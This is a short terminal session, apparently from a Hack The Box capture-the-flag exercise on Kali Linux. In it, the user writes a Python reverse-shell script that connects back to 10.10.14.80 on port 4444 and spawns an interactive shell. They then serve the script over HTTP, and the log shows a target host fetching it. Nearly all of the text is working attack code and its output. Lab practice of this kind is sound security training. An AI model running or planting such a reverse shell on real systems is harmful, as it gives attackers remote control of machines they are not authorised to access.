 ┌──(kali㉿kali)-[~/Desktop/ctf/htb]
└─$ nano shell.py
┌──(kali㉿kali)-[~/Desktop/ctf/htb]
└─$ cat shell.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.80",4444));os.dup2(s.fileno(),0); os.dup2(s.f
ileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
┌──(kali㉿kali)-[~/Desktop/ctf/htb]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.183.242 - - [12/Jul/2022 13:05:23] "GET /shell.py HTTP/1.1" 200 -